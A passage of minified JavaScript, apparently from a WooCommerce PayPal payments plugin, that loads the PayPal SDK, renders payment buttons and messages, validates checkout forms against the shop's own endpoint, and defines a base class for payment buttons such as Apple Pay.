a["merchant-id"]&&-1!==a["merchant-id"].indexOf(",")&&(c["data-merchant-id"]=a["merchant-id"],a["merchant-id"]="*"),{url:"".concat(e,"?").concat((r=a,n="",Object.keys(r).forEach((function(t){0!==n.length&&(n+="&"),n+=t+"="+r[t]})),n)),dataAttributes:c}}(t),n=r.url,i=r.dataAttributes,s=i["data-namespace"]||"paypal",u=a(s);return function(t,e){var r=document.querySelector('script[src="'.concat(t,'"]'));if(null===r)return null;var n=o(t,e),i=r.cloneNode();if(delete i.dataset.uidAuto,Object.keys(i.dataset).length!==Object.keys(n.dataset).length)return null;var a=!0;return Object.keys(i.dataset).forEach((function(t){i.dataset[t]!==n.dataset[t]&&(a=!1)})),a?r:null}(n,i)&&u?e.resolve(u):function(t,e){void 0===e&&(e=Promise),c(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw new Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw new Error("Expected attributes to be an object.");return new e((function(t,e){if("undefined"==typeof document)return t();!function(t){var e=t.onSuccess,r=t.onError,n=o(t.url,t.attributes);n.onerror=r,n.onload=e,document.head.insertBefore(n,document.head.firstElementChild)}({url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=new Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then((function(r){return 200===r.status&&e(t),r.text()})).then((function(t){var r=function(t){var e=t.split("/* Original Error:")[1];return e?e.replace(/\n/g,"").replace("*/","").trim():t}(t);e(new Error(r))})).catch((function(t){e(t)})):e(t)}})}))}({url:n,attributes:i},e).then((function(){var t=a(s);if(t)return t;throw new Error("The window.".concat(s," global variable is not available."))}))}function a(t){return window[t]}function c(t,e){if("object"!=typeof t||null===t)throw new Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw new Error("Expected PromisePonyfill to be a function.")}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);const s=(t,e,r,n=null)=>{fetch(e.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.nonce})}).then((t=>t.json())).then((o=>{var a;((t,e)=>!(!t||t.user!==e||(new Date).getTime()>=1e3*t.expiration))(o,e.user)&&(a=o,sessionStorage.setItem("ppcp-data-client-id",JSON.stringify(a)),t["data-client-token"]=o.token,i(t).then((t=>{"function"==typeof r&&r(t)})).catch((t=>{"function"==typeof n&&n(t)})))}))};window.widgetBuilder=window.widgetBuilder||new class{constructor(){this.paypal=null,this.buttons=new Map,this.messages=new Map,this.renderEventName="ppcp-render",document.ppcpWidgetBuilderStatus=()=>{console.log({buttons:this.buttons,messages:this.messages})},jQuery(document).off(this.renderEventName).on(this.renderEventName,(()=>{this.renderAll()}))}setPaypal(t){this.paypal=t,jQuery(document).trigger("ppcp-paypal-loaded",t)}registerButtons(t,e){t=this.sanitizeWrapper(t),this.buttons.set(this.toKey(t),{wrapper:t,options:e})}renderButtons(t){t=this.sanitizeWrapper(t);const e=this.toKey(t);if(!this.buttons.has(e))return;if(this.hasRendered(t))return;const r=this.buttons.get(e),n=this.paypal.Buttons(r.options);if(!n.isEligible())return void this.buttons.delete(e);const o=this.buildWrapperTarget(t);o&&(n.hasReturned()?n.resume():n.render(o))}renderAllButtons(){for(const[t]of this.buttons)this.renderButtons(t)}registerMessages(t,e){this.messages.set(t,{wrapper:t,options:e})}renderMessages(t){if(!this.messages.has(t))return;const e=this.messages.get(t);if(this.hasRendered(t))return void document.querySelector(t).setAttribute("data-pp-amount",e.options.amount);const r=this.paypal.Messages(e.options);r.render(e.wrapper),setTimeout((()=>{this.hasRendered(t)||r.render(e.wrapper)}),100)}renderAllMessages(){for(const[t,e]of this.messages)this.renderMessages(t)}renderAll(){this.renderAllButtons(),this.renderAllMessages()}hasRendered(t){let e=t;if(Array.isArray(t)){e=t[0];for(const r of t.slice(1))e+=" .item-"+r}const r=document.querySelector(e);return r&&r.hasChildNodes()}sanitizeWrapper(t){return Array.isArray(t)&&1===(t=t.filter((t=>!!t))).length&&(t=t[0]),t}buildWrapperTarget(t){let e=t;if(Array.isArray(t)){const r=jQuery(t[0]);if(!r.length)return;const n="item-"+t[1];let o=r.find("."+n);o.length||(o=jQuery(`<div class="${n}"></div>`),r.append(o)),e=o.get(0)}return jQuery(e).length?e:null}toKey(t){return Array.isArray(t)?JSON.stringify(t):t}};const u=window.widgetBuilder;var l=r(9457),f=r.n(l);const p=t=>{let e=(t=>{const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[(r=n,r.replace(/([-_]\w)/g,(function(t){return t[1].toUpperCase()})))]=t[n]);var r;return e})(t.url_params);t.script_attributes&&(e=f()(e,t.script_attributes));const r=(t=>{const e=t?.save_payment_methods?.id_token;return e&&!0===t?.user?.is_logged?{"data-user-id-token":e}:{}})(t);return f().all([e,r])},h=new Map,d=new Map;r(2675),r(9463),r(6412),r(2259),r(5700),r(8125),r(6280),r(3418),r(3792),r(4114),r(4490),r(4782),r(9572),r(4731),r(479),r(2892),r(875),r(287),r(6099),r(3362),r(7495),r(906),r(8781),r(7764),r(8992),r(3949),r(3500),r(2953),window.ppcpResources=window.ppcpResources||{};const y=window.ppcpResources.ButtonModuleWatcher=window.ppcpResources.ButtonModuleWatcher||new class{constructor(){this.contextBootstrapRegistry={},this.contextBootstrapWatchers=[]}watchContextBootstrap(t){this.contextBootstrapWatchers.push(t),Object.values(this.contextBootstrapRegistry).forEach(t)}registerContextBootstrap(t,e){this.contextBootstrapRegistry[t]={context:t,handler:e};for(const e of this.contextBootstrapWatchers)e(this.contextBootstrapRegistry[t])}};function v(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function g(t){var e,r=[],n=function(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return v(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?v(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}(t);try{for(n.s();!(e=n.n()).done;){var o=e.value,i=o.contactField,a=void 0===i?null:i,c=o.code,s=void 0===c?null:c,u=o.message,l=a?new ApplePayError(s,a,void 0===u?null:u):new ApplePayError(s);r.push(l)}}catch(t){n.e(t)}finally{n.f()}return r}r(8706),r(2008),r(6910),r(739),r(3110),r(9085),r(3921),r(3851),r(1278),r(9432),r(8940),r(825),r(888),r(5472),r(3772),r(958),r(4520),r(8408);class b{constructor(t,e){this.url=t,this.nonce=e}async validate(t){const e=new FormData(t),r=await fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,form_encoded:new URLSearchParams(e).toString()})}),n=await r.json();if(!n.success){if(n.data.refresh&&jQuery(document.body).trigger("update_checkout"),n.data.errors)return n.data.errors;throw Error(n.data.message)}return[]}}const m=class{constructor(t,e){this.genericErrorText=t,this.wrapper=e}genericError(){this.clear(),this.message(this.genericErrorText)}appendPreparedErrorMessageElement(t){this._getMessageContainer().replaceWith(t)}message(t){this._addMessage(t),this._scrollToMessages()}messages(t){t.forEach((t=>this._addMessage(t))),this._scrollToMessages()}currentHtml(){return this._getMessageContainer().outerHTML}_addMessage(t){if(0===t.length)throw new Error("A new message text must be a non-empty string.");const e=this._getMessageContainer(),r=this._prepareMessageElement(t);e.appendChild(r)}_scrollToMessages(){jQuery.scroll_to_notices(jQuery(".woocommerce-error"))}_getMessageContainer(){let t=document.querySelector("ul.woocommerce-error");return null===t&&(t=document.createElement("ul"),t.setAttribute("class","woocommerce-error"),t.setAttribute("role","alert"),jQuery(this.wrapper).prepend(t)),t}_prepareMessageElement(t){const e=document.createElement("li");return e.innerHTML=t,e}clear(){jQuery(".woocommerce-error, .woocommerce-message").remove()}};class w{#t="";#e=!1;#r=null;constructor(...t){t.length&&(this.#t=`[${t.join(" | ")}]`)}set enabled(t){this.#e=t}log(...t){this.#e&&console.log(this.#t,...t)}error(...t){console.error(this.#t,...t)}group(t=null){this.#e&&(t&&!this.#r||(console.groupEnd(),this.#r=null),t&&(console.group(t),this.#r=t))}}class x{constructor(t,e){this.selector=t,this.selectorInContainer=e,this.containers=[],this.reloadContainers(),jQuery(window).resize((()=>{this.refresh()})).resize(),jQuery(document).on("ppcp-smart-buttons-init",(()=>{this.refresh()})),jQuery(document).on("ppcp-shown ppcp-hidden ppcp-enabled ppcp-disabled",((t,e)=>{this.refresh(),setTimeout(this.refresh.bind(this),200)})),new MutationObserver(this.observeElementsCallback.bind(this)).observe(document.body,{childList:!0,subtree:!0})}observeElementsCallback(t,e){const r=this.selector+", .widget_shopping_cart, .widget_shopping_cart_content";let n=!1;for(const e of t)"childList"===e.type&&e.addedNodes.forEach((t=>{t.matches&&t.matches(r)&&(n=!0)}));n&&(this.reloadContainers(),this.refresh())}reloadContainers(){jQuery(this.selector).each(((t,e)=>{const r=jQuery(e).parent();this.containers.some((t=>t.is(r)))||this.containers.push(r)}))}refresh(){for(const t of this.containers){const e=jQuery(t),r=e.width();e.removeClass("ppcp-width-500 ppcp-width-300 ppcp-width-min"),r>=500?e.addClass("ppcp-width-500"):r>=300?e.addClass("ppcp-width-300"):e.addClass("ppcp-width-min");const n=e.children(":visible").first();e.find(this.selectorInContainer).each(((t,e)=>{const r=jQuery(e);if(r.is(n))return r.css("margin-top","0px"),!0;const o=r.height(),i=Math.max(11,Math.round(.3*o));r.css("margin-top",`${i}px`)}))}}}const S="ppcp-gateway",_={Cart:"cart",Checkout:"checkout",BlockCart:"cart-block",BlockCheckout:"checkout-block",Product:"product",MiniCart:"mini-cart",PayNow:"pay-now",Preview:"preview",Blocks:["cart-block","checkout-block"],Gateways:["checkout","pay-now"]},O=()=>{const t=document.querySelector('input[name="payment_method"]:checked');return t?t.value:null},j=Object.freeze({INVALIDATE:"ppcp_invalidate_methods",RENDER:"ppcp_render_method",REDRAW:"ppcp_redraw_method"});function E(t){return Object.values(j).includes(t)}function P({event:t,paymentMethod:e="",callback:r}){if(!E(t))throw new Error(`Invalid event: ${t}`);const n=e?`${t}-${e}`:t;document.body.addEventListener(n,r)}const k=t=>"string"==typeof t?document.querySelector(t):t;class C{static methodId="generic";static cssClass="";#n;#o=!1;#i=!1;#a;#c;#s;#u=[];#l;#f;#p;#h;#d;#y=null;#v=!0;#g=!0;#b=null;#m=[];static createButton(t,e,r,n,o,i,a=null){const c=(()=>{const t="__ppcpPBInstances";return document.body[t]||Object.defineProperty(document.body,t,{value:new Map,enumerable:!1,writable:!1,configurable:!1}),document.body[t]})(),s=`${this.methodId}.${t}`;if(!c.has(s)){const u=new this(t,e,r,n,o,i,a);c.set(s,u)}return c.get(s)}static getWrappers(t,e){throw new Error("Must be implemented in the child class")}static getStyles(t,e){throw new Error("Must be implemented in the child class")}constructor(t,e=null,r={},n={},o=null,i={},a=null){if(this.methodId===C.methodId)throw new Error("Cannot initialize the PaymentButton base class");r||(r={});const c=!!r?.is_debug,s=this.methodId.replace(/^ppcp?-/,"");this.#a=t,this.#l=r,this.#f=n,this.#p=e,this.#h=o,this.#d=i,this.onClick=a,this.#n=new w(s,t),c&&(this.#n.enabled=!0,((t,e)=>{window.ppcpPaymentButtonList=window.ppcpPaymentButtonList||{};const r=window.ppcpPaymentButtonList;r[t]=r[t]||[],r[t].push(e)})(s,this)),this.#c=this.constructor.getWrappers(this.#l,this.#f),this.applyButtonStyles(this.#l),this.registerValidationRules(this.#w.bind(this),this.#x.bind(this)),((t,e=".ppcp-button-apm")=>{let r=e;if(!window.ppcpApmButtons){if(t&&t.button){const n=t.button.wrapper;jQuery(n).children('div[class^="item-"]').length>0&&(e+=`, ${n} div[class^="item-"]`,r+=', div[class^="item-"]')}window.ppcpApmButtons=new x(e,r)}})(this.#f),this.initEventListeners()}get methodId(){return this.constructor.methodId}get cssClass(){return this.constructor.cssClass}get isInitialized(){return this.#o}get context(){return this.#a}get buttonConfig(){return this.#l}get ppcpConfig(){return this.#f}get externalHandler(){return this.#p||{}}get contextHandler(){return this.#h||{}}get requiresShipping(){return"function"==typeof this.contextHandler.shippingAllowed&&this.contextHandler.shippingAllowed()}get wrappers(){return this.#c}get style(){return _.MiniCart===this.context?this.#s.MiniCart:this.#s.Default}get wrapperId(){return _.MiniCart===this.context?this.wrappers.MiniCart:this.isSeparateGateway?this.wrappers.Gateway:_.Blocks.includes(this.context)?this.wrappers.Block:this.wrappers.Default}get isInsideClassicGateway(){return _.Gateways.includes(this.context)}get isSeparateGateway(){return this.#l.is_wc_gateway_enabled&&this.isInsideClassicGateway}get isCurrentGateway(){if(!this.isInsideClassicGateway)return!0;const t=O();return this.isSeparateGateway?this.methodId===t:S===t}get isPreview(){return _.Preview===this.context}get isEligible(){return this.#y}set isEligible(t){t!==this.#y&&(this.#y=t,this.triggerRedraw())}get isVisible(){return this.#v}set isVisible(t){this.#v!==t&&(this.#v=t,this.triggerRedraw())}get isEnabled(){return this.#g}set isEnabled(t){this.#g!==t&&(this.#g=t,this.triggerRedraw())}get wrapperElement(){return document.getElementById(this.wrapperId)}get ppcpButtonWrapperSelector(){return _.Blocks.includes(this.context)?null:this.context===_.MiniCart?this.ppcpConfig?.button?.mini_cart_wrapper:this.ppcpConfig?.button?.wrapper}get isPresent(){return this.wrapperElement instanceof HTMLElement}get isButtonAttached(){if(!this.#b)return!1;let t=this.#b.parentElement;for(;t?.parentElement;){if("BODY"===t.tagName)return!0;t=t.parentElement}return!1}log(...t){this.#n.log(...t)}error(...t){this.#n.error(...t)}logGroup(t=null){this.#n.group(t)}#w(t,e){this.#m.push({check:t,errorMessage:e,shouldPass:!1})}#x(t){this.#m.push({check:t,shouldPass:!0})}registerValidationRules(t,e){}validateConfiguration(t=!1){for(const e of this.#m){const r=e.check();if(e.shouldPass&&r)return!0;if(!e.shouldPass&&r)return!t&&e.errorMessage&&this.error(e.errorMessage),!1}return!0}applyButtonStyles(t,e=null){e||(e=this.ppcpConfig),this.#s=this.constructor.getStyles(t,e),this.isInitialized&&this.triggerRedraw()}configure(){}init(){this.#o=!0}reinit(){this.#o=!1,this.#y=!1}triggerRedraw(){this.showPaymentGateway(),function({event:t,paymentMethod:e=""}){if(!E(t))throw new Error(`Invalid event: ${t}`);const r=e?`${t}-${e}`:t;document.body.dispatchEvent(new Event(r))}({event:j.REDRAW,paymentMethod:this.methodId})}syncProductButtonsState(){const t=document.querySelector(this.ppcpButtonWrapperSelector);var e;t&&(this.isVisible=!!((e=t).offsetWidth||e.offsetHeight||e.getClientRects().length),this.isEnabled=!(t=>{const e=k(t);return!!e&&jQuery(e).hasClass("ppcp-disabled")})(t))}initEventListeners(){if(P({event:j.REDRAW,paymentMethod:this.methodId,callback:()=>this.refresh()}),this.isInsideClassicGateway){const t=this.isSeparateGateway?this.methodId:S;P({event:j.INVALIDATE,callback:()=>this.isVisible=!1}),P({event:j.RENDER,paymentMethod:t,callback:()=>this.isVisible=!0})}this.context===_.Product&&(jQuery(document).on("ppcp-shown ppcp-hidden ppcp-enabled ppcp-disabled",((t,e)=>{jQuery(e.selector).is(this.ppcpButtonWrapperSelector)&&this.syncProductButtonsState()})),this.syncProductButtonsState())}refresh(){this.isPresent&&(this.isEligible?(this.applyWrapperStyles(),this.isEligible&&this.isCurrentGateway&&this.isVisible&&(this.isButtonAttached||(this.log("refresh.addButton"),this.addButton()))):this.wrapperElement.style.display="none")}showPaymentGateway(){if(this.#i||!this.isSeparateGateway||!this.isEligible)return;const t=`style[data-hide-gateway="${this.methodId}"]`,e=`#${this.wrappers.Default}`,r=document.querySelector(`.wc_payment_method.payment_method_${this.methodId}`);document.querySelectorAll(t).forEach((t=>t.remove())),"none"!==r.style.display&&""!==r.style.display||(r.style.display="block"),document.querySelectorAll(e).forEach((t=>t.remove())),this.log("Show gateway"),this.#i=!0,this.isVisible=this.isCurrentGateway}applyWrapperStyles(){const t=this.wrapperElement,{shape:e,height:r}=this.style;for(const e of this.#u)t.classList.remove(e);this.#u=[];const n=[`ppcp-button-${e}`,"ppcp-button-apm",this.cssClass];t.classList.add(...n),this.#u.push(...n),r&&(t.style.height=`${r}px`),t.style.display=this.isVisible?"block":"none";const o=this.context===_.Product?"form.cart":null;((t,e,r=null)=>{const n=k(t);n&&(e?(jQuery(n).removeClass("ppcp-disabled").off("mouseup").find("> *").css("pointer-events",""),((t,e)=>{jQuery(document).trigger("ppcp-enabled",{handler:"ButtonsDisabler.setEnabled",action:"enable",selector:t,element:e})})(t,n)):(jQuery(n).addClass("ppcp-disabled").on("mouseup",(function(t){if(t.stopImmediatePropagation(),r){const t=jQuery(r);t.find(".single_add_to_cart_button").hasClass("disabled")&&t.find(":submit").trigger("click")}})).find("> *").css("pointer-events","none"),((t,e)=>{jQuery(document).trigger("ppcp-disabled",{handler:"ButtonsDisabler.setEnabled",action:"disable",selector:t,element:e})})(t,n)))})(t,this.isEnabled,o)}addButton(){throw new Error("Must be implemented by the child class")}insertButton(t){if(!this.isPresent)return;const e=this.wrapperElement;this.#b&&this.removeButton(),this.log("insertButton",t),this.#b=t,e.appendChild(this.#b)}removeButton(){if(this.isPresent&&this.#b){this.log("removeButton");try{this.wrapperElement.removeChild(this.#b)}catch(t){}this.#b=null}}}function A(t){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},A(t)}function I(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return T(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?T(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function T(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function R(){R=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:E(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};u(w,a,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(T([])));S&&S!==r&&n.call(S,a)&&(w=S);var _=m.prototype=g.prototype=Object.create(w);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function r(o,i,a,c){var s=f(t[o],t,i);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==A(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=P(c,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?y:h,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(A(e)+" is not iterable")}return b.prototype=m,o(_,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=u(m,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,s,"GeneratorFunction")),t.prototype=Object.create(_),t},e.awrap=function(t){return{__await:t}},O(j.prototype),u(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new j(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(_),u(_,s,"Generator"),u(_,a,(function(){return this})),u(_,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function L(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function M(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){L(i,n,o,a,c,"next",t)}function c(t){L(i,n,o,a,c,"throw",t)}a(void 0)}))}}function N(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function B(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?N(Object(r),!0).forEach((function(e){V(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function F(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Q(n.key),n)}}function D(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(D=function(){return!!t})()}function q(t,e,r,n){var o=H(U(1&n?t.prototype:t),e,r);return 2&n&&"function"==typeof o?function(t){return o.apply(r,t)}:o}function H(){return H="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,r){var n=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=U(t)););return t}(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:r):o.value}},H.apply(null,arguments)}function U(t){return U=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},U(t)}function G(t,e){return G=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},G(t,e)}function z(t,e,r){W(t,e),e.set(t,r)}function W(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function V(t,e,r){return(e=Q(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Q(t){var e=function(t){if("object"!=A(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=A(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==A(e)?e:e+""}function $(t,e){return t.get(K(t,e))}function J(t,e,r){return t.set(K(t,e),r),r}function K(t,e,r){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:r;throw new TypeError("Private element is not present on this object")}var Y=new WeakMap,X=new WeakMap,Z=new WeakMap,tt=new WeakMap,et=new WeakMap,rt=new WeakMap,nt=new WeakMap,ot=new WeakMap,it=new WeakMap,at=new WeakMap,ct=new WeakSet,st=function(t){function e(t,r,n,o,i,a){var c,s,u;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),c=function(t,e,r){return e=U(e),function(t,e){if(e&&("object"==A(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return 